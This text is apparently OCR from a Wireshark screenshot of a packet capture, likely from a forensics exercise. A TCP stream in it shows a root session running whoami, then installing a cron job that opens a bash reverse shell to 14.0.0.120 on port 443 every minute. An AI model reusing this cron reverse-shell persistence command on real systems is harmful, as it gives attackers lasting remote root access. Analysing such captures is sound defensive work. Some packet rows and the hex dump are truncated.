 web+server.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 9461
分组字节流 宽窄 区分大小写 字符串 whoami 查找 取消
No. Time Source Destination Protocol Length Info
20685 669.793931 14.0.0.120 10.0.0.112 TCP 66 80 → 55162 [ACK] Seq=127 Ack=76 Win=65280 Len=0 TSval=429915221 TSecr=3538554172
20684 669.793924 10.0.0.112 14.0.0.120 TCP 131 55162 → 80 [PSH, ACK] Seq=11 Ack=127 Win=64256 Len=65 TSval=3538554172 TSecr=429915218
20683 669.791491 10.0.0.112 14.0.0.120 TCP 66 55162 → 80 [ACK] Seq=11 Ack=127 Win=64256 Len=0 TSval=3538554170 TSecr=429915218
20682 669.791362 14.0.0.120 10.0.0.112 TCP 77 80 → 55162 [PSH, ACK] Seq=116 Ack=11 Win=65280 Len=11 TSval=429915218 TSecr=3538550996
20679 Seq=11 Ack=116 Win=64256 Len=0 TSval=3538550996 TSecr=429912044
20678 666.61 ACK] Seq=115 Ack=11 Win=65280 Len=1 TSval=429912044 TSecr=3538550902
20677 666.52 Seq=11 Ack=115 Win=64256 Len=0 TSval=3538550902 TSecr=429911950
20676 666.52 ACK] Seq=99 Ack=11 Win=65280 Len=16 TSval=429911950 TSecr=3538526383
20667 642.00 Seq=11 Ack=99 Win=64256 Len=0 TSval=3538526383 TSecr=429887388
20666 641.96 ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
20662 571.49 Seq=20 Ack=11 Win=65280 Len=0 TSval=429816918 TSecr=3538455869
20661 571.49 ACK] Seq=6 Ack=20 Win=64256 Len=5 TSval=3538455869 TSecr=429816917
20660 571.49 Seq=6 Ack=20 Win=64256 Len=0 TSval=3538455869 TSecr=429816917
20659 571.49 ACK] Seq=16 Ack=6 Win=65280 Len=4 TSval=429816917 TSecr=3538454515
20658 570.13 Seq=6 Ack=16 Win=64256 Len=0 TSval=3538454515 TSecr=429815521
20657 570.09 ACK] Seq=8 Ack=6 Win=65280 Len=8 TSval=429815521 TSecr=3538448000
20654 563.62 Seq=8 Ack=6 Win=65280 Len=0 TSval=429809048 TSecr=3538448000
20653 563.62 ACK] Seq=1 Ack=8 Win=64256 Len=5 TSval=3538448000 TSecr=429809046
20652 563.62 Seq=1 Ack=8 Win=64256 Len=0 TSval=3538447998 TSecr=429809046
20651 563.61 ACK] Seq=1 Ack=1 Win=65280 Len=7 TSval=429809046 TSecr=3538440711
20648 556.33 Seq=1 Ack=1 Win=64256 Len=0 TSval=3538440711 TSecr=429801758
20647 556.33 ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=429801758 TSecr=35…
20646 556.29 Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3538440678 TSecr=0 WS=128
Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" >
cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
分组 20657。3 客户端 分组，7 服务器 分组，5 turn(s).点击选择。
整个对话（201 bytes） Show data as ASCII 流 9461
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
Urgent Poin
Options: (1
[Timestamps
[Time si
[Time si
[SEQ/ACK an
TCP payload
29 4d 6a d0 00 0c 29 4b ae ba 08 00 45 00 ··)Mj··· )K····E·
70 3b 40 00 40 06 b5 84 0e 00 00 78 0a 00 ·;p;@·@· ·····x··
00 50 d7 7a e1 93 55 9b 4c 4d 87 f8 80 18 ·p·P·z·· U·LM····
82 1b 00 00 01 01 08 0a 19 9e 5d 96 d2 e8 ········ ····]···
77 68 6f 61 6d 69 0a R·whoami ·
The TCP payload of this packet (tcp.payload), 7 byte(s) 分组: 21070 · 已显示: 23 (0.1%) 配置: Default